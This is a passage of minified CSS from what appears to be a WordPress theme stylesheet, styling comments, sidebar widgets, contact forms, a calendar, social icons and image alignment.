code{margin:0;border:none}blockquote.wp-block-quote{padding-left:70px;padding-right:70px;border-left:none}.wp-block-embed:not(.wp-block-embed-twitter):not(.wp-block-embed-instagram):not(.wp-block-embed-wordpress):not(.wp-block-embed-flickr):not(.wp-block-embed-reddit) .wp-block-embed__wrapper{position:relative;padding:0;width:100%;padding-top:56.25%}.wp-block-embed:not(.wp-block-embed-twitter):not(.wp-block-embed-instagram):not(.wp-block-embed-wordpress):not(.wp-block-embed-flickr):not(.wp-block-embed-reddit) .wp-block-embed__wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wp-block-embed:not(.wp-block-embed-twitter):not(.wp-block-embed-instagram):not(.wp-block-embed-wordpress):not(.wp-block-embed-flickr):not(.wp-block-embed-reddit).wp-embed-aspect-4-3 .wp-block-embed__wrapper{padding-top:75%}.wp-block-search{margin:10px}.wp-block-search .wp-block-search__button{background:#f7f7f7;border-radius:4px;border:1px solid #ccc;box-shadow:inset 0 -1px 0 #ccc}.wp-block-search .wp-block-search__input{border-radius:4px;border:1px solid #8d96a0;margin-bottom:0}.theme-content>[class^=wp-block-],[class*=' wp-block-']{margin-bottom:1em}#mk_banner_builder{padding:0 75px}#mk_banner_builder .flex-viewport{margin:0 auto!important}#mk_banner_builder>.flex-direction-nav a{width:42px;height:42px;top:50%;margin-top:-21px;text-align:center;line-height:42px;background-color:rgba(0,0,0,.4);border-radius:4px}#mk_banner_builder>.flex-direction-nav a:hover{background-color:rgba(0,0,0,.6)}#mk_banner_builder>.flex-direction-nav a i{line-height:42px;font-size:16px;color:#fff}#mk_banner_builder>.flex-direction-nav .flex-next{right:5px}#mk_banner_builder>.flex-direction-nav .flex-prev{left:5px}#mk_banner_builder:hover .flex-direction-nav .flex-next{right:20px}#mk_banner_builder:hover .flex-direction-nav .flex-prev{left:20px}.intro-effect-fade,.intro-effect-zoom_out{position:fixed!important;left:0;top:0;width:100%;height:100%!important}.intro-effect-shuffle{position:absolute!important;left:0;top:0;width:100%;background-attachment:fixed!important}.intro-effect-shuffle .page-section-content{transition:all .6s ease-in-out}.intro-effect-shuffle.shuffled .page-section-content{opacity:0}.mk-commentlist{margin:0 0 40px}.mk-commentlist li{list-style:none;margin:0 0 15px}.mk-commentlist li .mk-single-comment{margin-bottom:20px}.mk-commentlist li .gravatar{border-radius:50%;border:1px solid rgba(0,0,0,.3);display:inline-block;overflow:hidden;float:left;margin:0 10px;width:45px;height:45px}.mk-commentlist li .comment-author{font-weight:700;color:#666;float:left;margin:6px 16px 0 0}.mk-commentlist li .comment-time{display:inline-block;float:left;color:#999;margin:6px 16px 0 0;font-size:11px}.mk-commentlist li .comment-reply{float:left;display:inline-block;margin-top:6px}.mk-commentlist li .comment-content{display:block;background-color:#fff;border:1px solid #eee;padding:15px;margin-top:17px;border-radius:3px;position:relative}.mk-commentlist li .comment-content p{margin:0}.mk-commentlist li .comment-content:after{display:block;width:0;height:0;content:"";position:absolute;left:24px;top:-8px;width:14px;height:14px;background-color:#fff;border:1px solid #eee;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-right:none;border-bottom:none}.mk-commentlist li .children{margin-left:30px}.blog-comment-title{font-size:16px;margin-bottom:20px;font-weight:700;text-align:center;text-transform:uppercase;letter-spacing:2px}.comment-form-info{font-size:11px;margin-bottom:5px;text-transform:uppercase;color:#9a9a9a}#cancel-comment-reply-link{text-transform:uppercase;font-size:11px;display:inline-block;font-weight:400;color:#666}form#commentform{margin-bottom:40px}form#commentform .comment-textarea{margin-bottom:4px}form#commentform .comment-textarea textarea{width:100%}.bypostauthor .comment-content{background-color:rgba(0,0,0,.03)}#respond{margin-top:50px;position:relative}#respond .respond-heading{font-size:16px;margin-bottom:20px;font-weight:700;text-align:center;text-transform:uppercase;letter-spacing:2px}#respond #submit{margin:10px 0 0 0!important;display:inline-block;margin-right:10px;margin-left:0;vertical-align:middle;text-align:center;font-weight:400;cursor:pointer;zoom:1;border:none;outline:0;padding:12px 26px;font-size:12px;line-height:100%;letter-spacing:1px;border-radius:2px;transition:color .2s ease-in-out,background .2s ease-in-out,border .2s ease-in-out;color:#fff!important}#respond #submit:hover{background-color:#252525!important;color:#fff!important}.comment-form-row{width:33.33%;display:inline-block;margin-bottom:7px;padding-right:10px;float:left}.comment-form-row input{width:100%}.mk-commentlist .respond-heading{margin-bottom:0!important}.comment-form-website{padding-right:0}.comment-form-cookies-consent{margin-bottom:15px}.comment-form-cookies-consent input{margin-right:8px}.comment-form-cookies-consent label{font-size:14px}@media only screen and (max-width:960px){.comment-form-row{width:100%;margin-bottom:7px;padding-right:0}form#commentform .comment-textarea textarea{width:100%!important;margin-bottom:6px}}@media only screen and (max-width:960px){#respond #submit{display:block;width:100%}}.search-result-item{margin-top:20px;padding-top:20px;border-bottom:1px solid rgba(128,128,128,.2)}.search-result-item .search-loop-meta{display:block;margin-bottom:6px;color:#999}.mk-search-loop .widget_search{text-align:center;padding-bottom:30px;margin-bottom:30px}.mk-search-loop .widget_search .mk-searchform{margin:0 auto}.mk-search-loop .widget_search p{margin-bottom:20px}.widget{margin-bottom:40px}.mk-side-dashboard .widget{margin-bottom:20px}.widgettitle{position:relative;display:block;margin-bottom:15px;letter-spacing:1px}#mk-footer ul,#mk-sidebar ul,.mk-side-dashboard .widget ul{margin:0}.widget_archive li,.widget_authors li,.widget_categories li,.widget_contact_info li,.widget_links li,.widget_meta li,.widget_pages li,.widget_popular_posts li,.widget_popular_tags li,.widget_product_categories li,.widget_recent_comments li,.widget_recent_entries li,.widget_recent_posts li,.widget_rss li,.widget_text li,.widget_twitter li{margin:0;list-style:none}.widget_archive li a,.widget_categories li a,.widget_contact_info li a,.widget_links li a,.widget_meta li a,.widget_pages li a,.widget_popular_tags li a,.widget_recent_comments .recentcomments,.widget_recent_entries li a,.widget_text li a{display:inline-block;margin:0 0 8px 0;text-decoration:none;line-height:18px}.tw_list .tweet_list li a:before,.widget_archive li a:before,.widget_authors li a:before,.widget_categories li a:before,.widget_links li a:before,.widget_meta li a:before,.widget_nav_menu li a:before,.widget_pages li a:before,.widget_popular_tags li a:before,.widget_product_categories li a:before,.widget_rss li a:before{margin-right:7px;content:"\f105";font-size:12px}.tw_list .tweet_list li a .mk-svg-icon,.widget_archive li a .mk-svg-icon,.widget_authors li a .mk-svg-icon,.widget_categories li a .mk-svg-icon,.widget_links li a .mk-svg-icon,.widget_meta li a .mk-svg-icon,.widget_nav_menu li a .mk-svg-icon,.widget_pages li a .mk-svg-icon,.widget_popular_tags li a .mk-svg-icon,.widget_product_categories li a .mk-svg-icon,.widget_rss li a .mk-svg-icon{margin-right:7px;height:12px;width:12px}.widget_recent_entries li a{margin-left:0!important}.widget.widget_archive li a,.widget.widget_categories li a,.widget.widget_links li a,.widget.widget_meta li a,.widget.widget_pages li a,.widget.widget_recent_entries li a{margin:5px 0}.widget.widget_archive .sub-menu li,.widget.widget_categories .sub-menu li,.widget.widget_links .sub-menu li,.widget.widget_meta .sub-menu li,.widget.widget_pages .sub-menu li,.widget.widget_recent_entries .sub-menu li{margin-left:0;border-top:1px solid rgba(128,128,128,.1)}.widget-sub-navigation,.widget_nav_menu,.widget_product_categories,.woocommerce-MyAccount-navigation{padding:4px}.widget-sub-navigation>ul,.widget_nav_menu>ul,.widget_product_categories>ul,.woocommerce-MyAccount-navigation>ul{border:1px solid #ebebeb;border-radius:2px}.widget-sub-navigation ul.menu,.widget_nav_menu ul.menu,.widget_product_categories ul.menu,.woocommerce-MyAccount-navigation ul.menu{border:1px solid #ebebeb;border-radius:2px}.widget-sub-navigation ul,.widget_nav_menu ul,.widget_product_categories ul,.woocommerce-MyAccount-navigation ul{display:block;margin:0;padding:0;list-style:none}.widget-sub-navigation ul li,.widget_nav_menu ul li,.widget_product_categories ul li,.woocommerce-MyAccount-navigation ul li{margin:0;border-bottom:1px solid #ebebeb}.widget-sub-navigation ul li:last-child,.widget_nav_menu ul li:last-child,.widget_product_categories ul li:last-child,.woocommerce-MyAccount-navigation ul li:last-child{border-bottom:none!important}.widget-sub-navigation ul li a,.widget_nav_menu ul li a,.widget_product_categories ul li a,.woocommerce-MyAccount-navigation ul li a{display:inline-block;padding:6px 10px}.widget-sub-navigation ul li.current_page_item a,.widget_nav_menu ul li.current_page_item a,.widget_product_categories ul li.current_page_item a,.woocommerce-MyAccount-navigation ul li.current_page_item a{background-color:rgba(0,0,0,.03);font-weight:700}.widget-sub-navigation ul .cat-parent,.widget-sub-navigation ul .page_item_has_children,.widget-sub-navigation ul.menu>.menu-item-has-children,.widget_nav_menu ul .cat-parent,.widget_nav_menu ul .page_item_has_children,.widget_nav_menu ul.menu>.menu-item-has-children,.widget_product_categories ul .cat-parent,.widget_product_categories ul .page_item_has_children,.widget_product_categories ul.menu>.menu-item-has-children,.woocommerce-MyAccount-navigation ul .cat-parent,.woocommerce-MyAccount-navigation ul .page_item_has_children,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children{position:relative}.widget-sub-navigation ul .cat-parent.toggle-active:before,.widget-sub-navigation ul .page_item_has_children.toggle-active:before,.widget-sub-navigation ul.menu>.menu-item-has-children.toggle-active:before,.widget_nav_menu ul .cat-parent.toggle-active:before,.widget_nav_menu ul .page_item_has_children.toggle-active:before,.widget_nav_menu ul.menu>.menu-item-has-children.toggle-active:before,.widget_product_categories ul .cat-parent.toggle-active:before,.widget_product_categories ul .page_item_has_children.toggle-active:before,.widget_product_categories ul.menu>.menu-item-has-children.toggle-active:before,.woocommerce-MyAccount-navigation ul .cat-parent.toggle-active:before,.woocommerce-MyAccount-navigation ul .page_item_has_children.toggle-active:before,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children.toggle-active:before{content:"-";right:12px;top:4px}.widget-sub-navigation ul .cat-parent:before,.widget-sub-navigation ul .page_item_has_children:before,.widget-sub-navigation ul.menu>.menu-item-has-children:before,.widget_nav_menu ul .cat-parent:before,.widget_nav_menu ul .page_item_has_children:before,.widget_nav_menu ul.menu>.menu-item-has-children:before,.widget_product_categories ul .cat-parent:before,.widget_product_categories ul .page_item_has_children:before,.widget_product_categories ul.menu>.menu-item-has-children:before,.woocommerce-MyAccount-navigation ul .cat-parent:before,.woocommerce-MyAccount-navigation ul .page_item_has_children:before,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children:before{content:"+";font-size:20px;cursor:pointer;display:block;position:absolute;top:6px;right:9px;font-weight:700;color:rgba(128,128,128,.6)}.widget-sub-navigation ul .cat-parent>ul,.widget-sub-navigation ul .page_item_has_children>ul,.widget-sub-navigation ul.menu>.menu-item-has-children>ul,.widget_nav_menu ul .cat-parent>ul,.widget_nav_menu ul .page_item_has_children>ul,.widget_nav_menu ul.menu>.menu-item-has-children>ul,.widget_product_categories ul .cat-parent>ul,.widget_product_categories ul .page_item_has_children>ul,.widget_product_categories ul.menu>.menu-item-has-children>ul,.woocommerce-MyAccount-navigation ul .cat-parent>ul,.woocommerce-MyAccount-navigation ul .page_item_has_children>ul,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children>ul{border-top:1px solid #ebebeb;display:none}.widget-sub-navigation ul .cat-parent>ul .sub-menu>li,.widget-sub-navigation ul .page_item_has_children>ul .sub-menu>li,.widget-sub-navigation ul.menu>.menu-item-has-children>ul .sub-menu>li,.widget_nav_menu ul .cat-parent>ul .sub-menu>li,.widget_nav_menu ul .page_item_has_children>ul .sub-menu>li,.widget_nav_menu ul.menu>.menu-item-has-children>ul .sub-menu>li,.widget_product_categories ul .cat-parent>ul .sub-menu>li,.widget_product_categories ul .page_item_has_children>ul .sub-menu>li,.widget_product_categories ul.menu>.menu-item-has-children>ul .sub-menu>li,.woocommerce-MyAccount-navigation ul .cat-parent>ul .sub-menu>li,.woocommerce-MyAccount-navigation ul .page_item_has_children>ul .sub-menu>li,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children>ul .sub-menu>li{padding-left:20px}.widget-sub-navigation ul .cat-parent>ul ul,.widget-sub-navigation ul .page_item_has_children>ul ul,.widget-sub-navigation ul.menu>.menu-item-has-children>ul ul,.widget_nav_menu ul .cat-parent>ul ul,.widget_nav_menu ul .page_item_has_children>ul ul,.widget_nav_menu ul.menu>.menu-item-has-children>ul ul,.widget_product_categories ul .cat-parent>ul ul,.widget_product_categories ul .page_item_has_children>ul ul,.widget_product_categories ul.menu>.menu-item-has-children>ul ul,.woocommerce-MyAccount-navigation ul .cat-parent>ul ul,.woocommerce-MyAccount-navigation ul .page_item_has_children>ul ul,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children>ul ul{border-top:1px solid #ebebeb}.widget-sub-navigation ul .cat-parent>ul>li a,.widget-sub-navigation ul .page_item_has_children>ul>li a,.widget-sub-navigation ul.menu>.menu-item-has-children>ul>li a,.widget_nav_menu ul .cat-parent>ul>li a,.widget_nav_menu ul .page_item_has_children>ul>li a,.widget_nav_menu ul.menu>.menu-item-has-children>ul>li a,.widget_product_categories ul .cat-parent>ul>li a,.widget_product_categories ul .page_item_has_children>ul>li a,.widget_product_categories ul.menu>.menu-item-has-children>ul>li a,.woocommerce-MyAccount-navigation ul .cat-parent>ul>li a,.woocommerce-MyAccount-navigation ul .page_item_has_children>ul>li a,.woocommerce-MyAccount-navigation ul.menu>.menu-item-has-children>ul>li a{padding-left:10px}.widget_product_categories>ul{border:0}.widget_product_categories ul li{border-bottom:0}.widget_product_categories ul li a{display:inline-block!important;padding:6px 0}.widget_meta .mk-svg-icon,.widget_nav_menu .mk-svg-icon,.widget_recent_comments .mk-svg-icon{position:relative;top:2px}#mk-footer .widget-sub-navigation ul,#mk-footer .widget_nav_menu ul{border:none!important}#mk-footer .widget-sub-navigation ul li,#mk-footer .widget_nav_menu ul li{border:none!important}#mk-footer .widget-sub-navigation ul li a,#mk-footer .widget_nav_menu ul li a{padding:5px 15px 5px 5px}#mk-footer .widget-sub-navigation ul li a:before,#mk-footer .widget_nav_menu ul li a:before{display:none}.widget_tag_cloud a{display:inline-block;margin:8px 3px 0 0;padding:8px 10px;border:2px solid rgba(0,0,0,.1);text-transform:capitalize;font-size:12px!important;line-height:100%}.widget_contact_form{padding-bottom:5px}.widget_contact_form .text-input{margin-bottom:6px;width:100%}.widget_contact_form .textarea{margin-bottom:10px;width:100%;height:120px}.widget_contact_form .mk-form-row-widget{position:relative}.widget_contact_form .mk-button{border:0}.widget_contact_form .captcha-change-image{display:block;font-size:10px}.widget_contact_form .captcha-image{max-height:50px}.mk-contact-widget-gdpr-consent{line-height:1.2em;text-align:left;margin-bottom:15px}.mk-contact-widget-gdpr-consent label{font-size:12px;cursor:pointer;padding-left:10px}.mk-invalid{border:1px solid #fd5e5e!important}#mk-footer .widget_contact_form .text-input,#mk-footer .widget_contact_form .textarea{border-color:rgba(255,255,255,.05);background-color:rgba(255,255,255,.03)}.widget_contact_info ul{margin:0;padding:0}.widget_contact_info ul li{position:relative;display:block;margin:0 0 10px 0;padding:0 0 0 25px;line-height:20px}.widget_contact_info ul li a{margin:0}.widget_contact_info ul li svg{position:absolute;top:2px;left:0;height:16px;vertical-align:middle}.widget .mk-contact-form{position:relative}.widget .mk-contact-form .mk-contact-loading,.widget .mk-contact-form .mk-contact-success{position:absolute;right:0;bottom:20px;width:16px;height:16px;font-size:16px}.mk-instagram-feeds .item-holder{margin:0 2px 2px 0;position:relative}.mk-instagram-feeds a{line-height:4px;float:left}.mk-instagram-feeds .featured-image{line-height:4px}.mk-instagram-feeds .featured-image img{position:relative}.mk-instagram-feeds .one-columns{width:100%}.mk-instagram-feeds .two-columns{width:49.9%}.mk-instagram-feeds .three-columns{width:33.2%}.mk-instagram-feeds .four-columns{width:24.9%}.mk-instagram-feeds .five-columns{width:19.9%}@media handheld,only screen and (max-width:600px){.mk-instagram-feeds .five-columns,.mk-instagram-feeds .four-columns,.mk-instagram-feeds .three-columns{width:50%!important}}.widget_posts_lists ul li{overflow:hidden;margin:0 0 12px;padding:0;list-style:none}.widget_posts_lists ul li .post-list-thumb{position:relative;float:left;overflow:hidden;margin:0 7px 0 0;width:80px}.widget_posts_lists ul li .post-list-info{margin:0 10px 5px 100px}.widget_posts_lists ul li .post-list-info.posts-no-thumb{margin-left:0}.widget_posts_lists ul li .post-list-title{display:block;font-size:13px;line-height:18px}.widget_posts_lists ul li .post-list-meta{display:block;padding-top:4px;font-size:11px;line-height:16px;font-style:italic}.widget_posts_lists ul li .post-list-meta time{color:#999}.widget_social_networks .align-left{text-align:left}.widget_social_networks .align-center{text-align:center}.widget_social_networks .align-right{text-align:right}.widget_social_networks a{position:relative;display:inline-block;margin:5px 15px 5px 0;line-height:100%;opacity:.5;transition:all .2s ease}.widget_social_networks a:hover{opacity:1}.widget_social_networks a.mk-circle-frame,.widget_social_networks a.mk-square-pointed,.widget_social_networks a.mk-square-rounded{background-color:#fff;background-color:rgba(50,50,50,0)}.widget_social_networks a.mk-circle-frame svg,.widget_social_networks a.mk-square-pointed svg,.widget_social_networks a.mk-square-rounded svg{vertical-align:middle}.widget_social_networks a.mk-circle-frame.small svg,.widget_social_networks a.mk-square-pointed.small svg,.widget_social_networks a.mk-square-rounded.small svg{padding:10px}.widget_social_networks a.mk-circle-frame.medium svg,.widget_social_networks a.mk-square-pointed.medium svg,.widget_social_networks a.mk-square-rounded.medium svg{padding:12px}.widget_social_networks a.mk-circle-frame.large svg,.widget_social_networks a.mk-square-pointed.large svg,.widget_social_networks a.mk-square-rounded.large svg{padding:16px}.widget_social_networks a.mk-circle-frame.dark,.widget_social_networks a.mk-square-pointed.dark,.widget_social_networks a.mk-square-rounded.dark{border:1px solid #828282}.widget_social_networks a.mk-circle-frame.light,.widget_social_networks a.mk-square-pointed.light,.widget_social_networks a.mk-square-rounded.light{border:1px solid #ebebeb}.widget_social_networks a.mk-circle-frame.custom,.widget_social_networks a.mk-square-pointed.custom,.widget_social_networks a.mk-square-rounded.custom{border:1px solid #828282}.widget_social_networks a.mk-circle-frame{border-radius:50%}.widget_social_networks a.mk-square-rounded{border-radius:15%}.widget_social_networks a.dark,.widget_social_networks a.dark:hover{color:#828282}.widget_social_networks a.light,.widget_social_networks a.light:hover{color:#ebebeb}.widget_social_networks a.small svg{height:16px;width:16px}.widget_social_networks a.medium svg{height:24px;width:24px}.widget_social_networks a.large svg{height:32px;width:32px}.mk-jupiter-icon-simple-xing:before,.mk-jupiter-icon-square-xing:before,.mk-jupiter-icon-xing:before{vertical-align:middle!important;line-height:1!important;position:relative;top:-3px}.widget_testimonials .widgettitle{margin-bottom:-17px}.widget_testimonials .testimonial-slider li{margin:0}.widget_testimonials .testimonial-slider .testimonial-quote{position:relative;padding:15px;border:1px solid #ededed;background-color:#fafafa;color:grey!important;border-radius:2px}.widget_testimonials .testimonial-slider .testimonial-quote:after{position:absolute;bottom:-7px;left:20px;display:block;width:14px;height:14px;border:1px solid #ededed;border-top:none;border-left:none;background-color:#fafafa;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.widget_testimonials .testimonial-slider .testimonial-author{display:block;margin:25px 0 7px 20px;text-align:left;font-weight:700;font-size:12px;line-height:12px}.widget_testimonials .testimonial-slider .testimonial-position{display:block;margin-left:20px;font-size:11px;line-height:12px}.widget_testimonials .testimonial-slider .testimonial-author-image{display:inline-block;float:left;margin:18px 10px 3px 5px;width:50px;height:50px;border-radius:100px}.testimonial-slider.mk-flexslider{padding:35px 0 0 0}.testimonial-slider.mk-flexslider .flex-direction-nav{position:absolute;top:0;right:5px}.testimonial-slider.mk-flexslider .flex-direction-nav .mk-jupiter-icon-arrow-left:before,.testimonial-slider.mk-flexslider .flex-direction-nav .mk-jupiter-icon-arrow-right:before{color:#aaa}.testimonial-slider.mk-flexslider .flex-direction-nav a{right:0!important;width:10px;height:11px}.testimonial-slider.mk-flexslider .flex-direction-nav .flex-prev{margin-right:15px}.mk-widget-mini-slideshow li img{border-radius:2px}.mk-widget-mini-slideshow .flex-direction-nav a{top:50%;width:18px;height:18px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);background-color:rgba(0,0,0,.4);text-align:center;position:absolute;padding:10px;border-radius:2px;cursor:pointer;color:#fff;opacity:0}.mk-widget-mini-slideshow .flex-direction-nav a:hover{background-color:rgba(0,0,0,.6)}.mk-widget-mini-slideshow .flex-direction-nav a svg{fill:#fff!important;margin:0}.mk-widget-mini-slideshow .flex-prev{left:10px}.mk-widget-mini-slideshow .flex-next{right:10px}.mk-widget-mini-slideshow:hover .flex-direction-nav a{opacity:1}.widget_news_feed{padding-bottom:5px}.widget_news_feed .widgettitle{margin-bottom:-18px}.widget_news_feed .mk-flexslider{padding-top:30px}.widget_news_feed .flex-direction-nav{position:absolute;top:0;right:5px}.widget_news_feed .flex-direction-nav .mk-svg-icon{fill:#aaa!important}.widget_news_feed .flex-direction-nav a{right:0!important;width:10px;height:11px}.widget_news_feed .flex-direction-nav .flex-prev{margin-right:18px}.widget_news_feed .mk-button{float:right;margin-top:8px;color:#fff!important}.news-widget-thumbnail{display:block;margin-bottom:10px}.news-widget-thumbnail img{border-radius:2px}.news-widget-title{margin-bottom:5px}.news-widget-title a{display:block;font-weight:700;font-size:13px;line-height:18px}.news-widget-excerpt p{margin:0;line-height:18px}.widget_recent_portfolio{overflow:visible}.widget_recent_portfolio ul{margin:0;padding:0;list-style:none}.widget_recent_portfolio ul li{position:relative;float:left;margin:0;padding:0;width:50%}.widget_recent_portfolio ul li:hover .widget-portfolio-overlay{opacity:.4}.widget_recent_portfolio ul li:hover .portfolio-widget-lightbox,.widget_recent_portfolio ul li:hover .portfolio-widget-permalink{opacity:1}.portfolio-widget-thumb{position:relative;display:block}.portfolio-widget-thumb img{width:100%}.widget-portfolio-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.portfolio-widget-lightbox,.portfolio-widget-permalink{position:absolute;top:40%;margin-top:-15px;width:36px;height:36px;line-height:36px;text-align:center;background-color:rgba(0,0,0,.4);border-radius:2px;opacity:0}.portfolio-widget-lightbox svg,.portfolio-widget-permalink svg{fill:#fff;vertical-align:middle}.portfolio-widget-lightbox:hover,.portfolio-widget-permalink:hover{background-color:rgba(0,0,0,.7)}.portfolio-widget-lightbox{right:50%;margin-right:-42px}.portfolio-widget-permalink{left:50%;margin-left:-42px}.portfolio-widget-info{position:absolute;top:100px;left:20px;right:20px;padding:10px;background-color:#333;text-align:center;border-radius:3px;opacity:0}.portfolio-widget-title{display:inline-block;color:#fff!important;font-weight:700;font-size:12px;line-height:16px!important}.mk-tweet-list{display:block;margin:0;padding:0;list-style:none}.mk-tweet-list li{position:relative;margin:0 0 10px 20px}.mk-tweet-list li .mk-svg-icon{position:absolute;height:16px;top:8px;left:-28px}.mk-tweet-list li .tweet-text{display:block}.mk-tweet-list li .tweet-time{display:block;opacity:.7;font-size:80%}.mk-tweet-list.light li{color:#777}.mk-tweet-list.light li a{color:#777!important;opacity:.7}.mk-tweet-list.dark li{color:#fff}.mk-tweet-list.dark li a{color:#fff!important;opacity:.7}.widget .mk-searchform{position:relative}.widget .mk-searchform .text-input{margin:0;padding:12px 28px 12px 15px;width:100%;border:2px solid rgba(0,0,0,.12)}.widget .mk-searchform .text-input:focus{border-color:rgba(0,0,0,.25)}.widget .mk-searchform i{position:absolute;top:13px;right:14px;opacity:.4}.widget .mk-searchform i:hover{opacity:1}.widget .mk-searchform i svg{height:16px}.widget .mk-searchform i .search-button{position:absolute;top:0;left:0;display:block;width:100%;height:100%;outline:0;border:none;background-color:transparent}#mk-footer .mk-searchform .search-button{color:#fff}#mk-footer .mk-searchform .mk-icon-search{color:rgba(255,255,255,.3)}#mk-footer .mk-searchform .text-input{border-color:rgba(255,255,255,.05);background-color:rgba(255,255,255,.03)}#mk-footer .mk-searchform .text-input:focus{border-color:rgba(255,255,255,.08)}.calendar_wrap{position:relative;margin:5px;padding:0;border:1px solid #dbdbdb;background:#f6f6f6;text-align:center;border-radius:2px;box-shadow:0 3px 3px rgba(0,0,0,.03)}.calendar_wrap .mk-svg-icon{position:relative;top:3px;fill:#666}#wp-calendar{margin:0!important;width:100%;border-spacing:0;border-collapse:collapse}#wp-calendar thead{border-bottom:1px solid rgba(0,0,0,.05);color:#666;font-size:12px}#wp-calendar caption{padding:12px;background-color:#f2f2f2;background-color:rgba(0,0,0,.05);color:#666;font-weight:700;font-size:12px;line-height:10px}#wp-calendar th{padding:10px 5px;color:#787573}#wp-calendar tbody td{padding:12px 2px;border:1px solid rgba(0,0,0,.05);background-color:#fff;color:#333;text-align:center;font-weight:700;font-size:11px;line-height:11px}#wp-calendar td#today{color:#fff}#wp-calendar a{color:#666}#wp-calendar #next,#wp-calendar #prev{position:absolute;top:4px;display:block;margin:0;padding:0;background:0}#wp-calendar #next a,#wp-calendar #prev a{position:absolute;top:0;left:0;display:block;text-indent:-9999px}#wp-calendar #prev{left:5px;width:18px;height:18px;border:0}#wp-calendar #prev:before{content:"\f053";text-shadow:1px 1px rgba(255,255,255,.6)}#wp-calendar #next{right:5px;width:18px;height:18px;border:0}#wp-calendar #next:before{content:"\f054";text-shadow:1px 1px rgba(255,255,255,.6)}#wp-calendar tfoot .pad{display:none}@media handheld,only screen and (max-width:960px){#calendar_wrap{width:300px}}.widget_recent_comments li{display:block;margin:0!important;padding:10px 0!important;width:100%;border-top:1px solid rgba(128,128,128,.1)}.widget_recent_comments li:first-child{border-top:none}.widget_recent_comments li:before{margin-right:7px;color:#b2b2b2;content:"\f0e5";font-size:16px}.widget_recent_comments li .mk-svg-icon{margin-right:7px;fill:#b2b2b2;height:16px!important;width:16px!important}.mk-quick-contact-wrapper{position:fixed;right:10px;bottom:15px;text-align:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .2s ease-in-out}.mk-quick-contact-wrapper.is-active{right:70px}.mk-quick-contact-wrapper .mk-quick-contact-title{margin-bottom:5px;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-size:13px}.mk-quick-contact-wrapper p{color:#888}.mk-quick-contact-wrapper .mk-contact-form{position:relative}.mk-quick-contact-wrapper .mk-contact-form .text-input,.mk-quick-contact-wrapper .mk-contact-form .textarea{padding:11px;width:240px;border:0;margin-bottom:7px;font-size:14px;border:1px solid transparent;background-color:#f7f7f7}.mk-quick-contact-wrapper .mk-contact-form .text-input:focus,.mk-quick-contact-wrapper .mk-contact-form .textarea:focus{background-color:#fff;color:#666}.mk-quick-contact-wrapper .mk-contact-form .text-input::-webkit-input-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea::-webkit-input-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .text-input:-ms-input-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea:-ms-input-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .text-input:-moz-placeholder,.mk-quick-contact-wrapper .mk-contact-form .textarea:-moz-placeholder{font-size:12px;color:#999}.mk-quick-contact-wrapper .mk-contact-form .textarea{height:100px;margin-bottom:10px}.mk-quick-contact-wrapper .mk-contact-form .btn-cont{text-align:center}.mk-quick-contact-wrapper .mk-contact-form .btn-cont .mk-button{margin:10px auto}.mk-quick-contact-wrapper .mk-contact-form .mk-contact-loading,.mk-quick-contact-wrapper .mk-contact-form .mk-contact-success{right:10px;bottom:12px}.mk-quick-contact-wrapper .captcha-change-image{display:block;font-size:10px}#mk-quick-contact{position:absolute;right:-3px;bottom:60px;display:none;padding:25px 12px;background-color:#e8e8e8;-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}#mk-quick-contact .bottom-arrow{position:absolute;right:20px;bottom:-4px;display:block;width:14px;height:14px;border-top:none;border-left:none;background-color:#e8e8e8;content:"";-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.quick-contact-anim{-webkit-animation:contact_scale_up,.2s,0,cubic-bezier(.175,.885,.345,1.57);animation:contact_scale_up,.2s,0,cubic-bezier(.175,.885,.345,1.57);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes contact_scale_up{to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes contact_scale_up{to{-webkit-transform:scale(1);transform:scale(1)}}.mk-quick-contact-link{display:block;width:45px;height:45px;background-color:#ccc;background-color:rgba(0,0,0,.4)}.mk-quick-contact-link svg{position:absolute;top:12px;left:12px;fill:#fff;height:20px;width:20px}.mk-quick-contact-gdpr-consent{line-height:1.2em;text-align:left;margin-bottom:15px}.mk-quick-contact-gdpr-consent label{font-size:12px;color:#666;cursor:pointer;padding-left:10px}.widget #lang_sel_click{height:34px}.widget #lang_sel_click li{margin-left:0}.widget #lang_sel_click a{line-height:32px}.widget #lang_sel_click a.lang_sel_sel{background-position:97% center!important}.widget #lang_sel_click img.iclflag{top:0}.widget #lang_sel_click li{width:100%}.widget #lang_sel_click ul ul{top:33px;width:100%}.alignleft,img.alignleft{display:inline;float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright,img.alignright{display:inline;float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}.wp-caption{text-align:center;margin-bottom:1.5em}.wp-caption img{border:0 none;margin:0;padding:0}.wp-caption p.wp-caption-text{margin:0;padding:10px}.wp-smiley{max-height:1em;margin:0!important}.gallery{margin:0 auto 18px;text-align:center}.gallery .gallery-item{margin-top:0;text-align:center;width:33%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-4 .gallery-item{width:25%}.gallery 